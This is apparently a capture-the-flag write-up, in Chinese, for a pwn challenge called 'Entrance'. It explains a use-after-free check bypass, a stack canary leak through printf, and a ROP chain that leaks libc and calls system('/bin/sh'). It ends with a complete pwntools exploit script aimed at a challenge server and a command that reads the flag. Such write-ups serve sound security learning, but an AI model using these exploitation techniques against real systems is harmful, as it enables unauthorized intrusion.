ISCC2026 WriteUp Entrance(pwn)

解题思路
1. 题目信息
用checksec指令

2. 分析
用IDA打开entrance，main函数：依次调用func1、func3、func_gate，allow_flag非0时调用func4。

func2（0x4012A1）有UAF堆漏洞：malloc(0x48)写入"hack"后free(ptr)未置空。随后scanf读token长度并第二次malloc，再读access key，最后strncmp(ptr,"hack",4)检查。
func_gate（0x4011F6）读整数v1，add eax,0x7fffffff后与0xf8a432eb比较。v1=0xf8a432eb-0x7fffffff=0x78a432ec=2024026860。


func3（0x401456）
char buf[24]，secret==888时两个read(0,buf,0x49)到32字节栈缓冲区，中间printf输出buf可泄漏数据，有栈溢出



3. 漏洞利用
第一阶段UAF：free后chunk进fastbin，再malloc(0x48)取出同一块，输入hack通过检查。
第二阶段泄漏：第一次read发24A+X覆盖canary[0]为X，printf输出canary[1..7]。ROP链pop rdi->puts@GOT->puts@plt->main泄漏puts地址算libc基址后回main。
第三阶段shell：ROP system("/bin/sh")，payload填73字节确保命令不被read消耗。受限shell检查$2="/bin/sh"通过后调真实shell。先发sh\n过检查，再发cat /flag*\n读flag。
4.获取
ISCC{c01d9908-93e0-40f8-9125-508a186645e2}


Exp
#!/usr/bin/env python3
from pwn import *
import time
context.arch = 'amd64'

HOST,PORT = '39.96.193.120',10007
POP_RDI=0x4018f3; RET=0x40101a; MAIN=0x4017a7
PUTS_PLT=0x401050; PUTS_GOT=0x404028
PUTS_OFF=0x6f6a0; SYSTEM_OFF=0x453a0; BINSH_OFF=0x18ce57

p = remote(HOST, PORT, timeout=15)

p.recvuntil(b'Enter token length:'); p.sendline(b'72')
p.recvuntil(b'Please enter the access key:'); p.sendline(b'hack')
p.recvuntil(b'hello\n')

p.send(b'A'*24 + b'X')
time.sleep(0.15)
resp = p.recv(timeout=3)
canary = b'\x00' + resp[25:32]
canary_val = u64(canary)

p1 = b'A'*24 + p64(canary_val) + p64(0) + p64(POP_RDI) + p64(PUTS_GOT) + p64(PUTS_PLT) + p64(MAIN)
p.send(p1)
time.sleep(1)
d = p.recv(timeout=3)

for line in d.split(b'\n'):
if len(line)>=6:
try:
pa=u64(line[:6].ljust(8,b'\x00'))
if 0x7e0000000000<pa<0x800000000000: break
except: pass
lb=pa-PUTS_OFF; sh=lb+BINSH_OFF; sy=lb+SYSTEM_OFF

if b'hello\n' not in d: p.recvuntil(b'hello\n')
p.send(b'HI'); time.sleep(0.15); p.recv(timeout=3)

p2=b'A'*24+p64(canary_val)+p64(0)+p64(RET)+p64(POP_RDI)+p64(sh)+p64(sy)
p2=p2.ljust(73,b'\x00')
p.send(p2)
p.send(b'sh\ncat /flag*\nexit\n')

time.sleep(2)
try:
data = p.recvall(timeout=8)
print(data.decode(errors='replace'))
except:
pass
p.close()

